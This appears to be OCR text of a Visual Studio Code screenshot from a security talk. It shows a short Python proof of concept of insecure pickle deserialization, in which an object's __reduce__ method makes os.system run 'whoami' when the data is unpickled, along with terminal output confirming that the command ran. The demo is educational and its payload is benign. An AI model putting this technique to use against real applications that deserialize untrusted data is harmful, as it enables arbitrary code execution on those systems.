 File Edit Selection View Go Run Terminal Help
Exploit.py Codigo Visual Studio Code [Administrator]
EXPLORER
OPEN EDITORS
Exploit.py
CODIGO
Exploit.py
OUTLINE
TIMELINE
Exploit.py
Exploit.py > ...
6 # Attacker prepares exploit that application will insecurely deserialize
7 class Exploit(object):
8 def __reduce__(self):
9 return (os.system, ('whoami',))
10
11 # Attacker serializes the exploit
12 def serialize_exploit():
13 shellcode = _pickle.dumps(Exploit())
14 return shellcode
15
16 # Application insecurely deserializes the attacker's serialized data
17 def insecure_deserialization(exploit_code):
18 _pickle.loads(exploit_code)
19
20 if __name__ == '__main__':
21 # Serialize the exploit
22 shellcode = serialize_exploit()
23
24 # Attacker's payload runs a `whoami` command
25 insecure_deserialization(shellcode)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 6: powershell
PS C:\Documentos\Charlas\Seguridad\Codigo> python Exploit.py
endava\jbarrios
PS C:\Documentos\Charlas\Seguridad\Codigo>
Python 3.7.4 64-bit 0 0 Ln 25, Col 1 Spaces: 4 UTF-8 CRLF Python
ENG 5:31 PM
LAA 6/23/2020
3
74